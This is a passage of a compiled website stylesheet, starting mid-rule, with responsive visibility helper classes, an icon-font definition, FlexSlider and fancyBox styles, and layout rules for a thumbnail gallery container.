  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
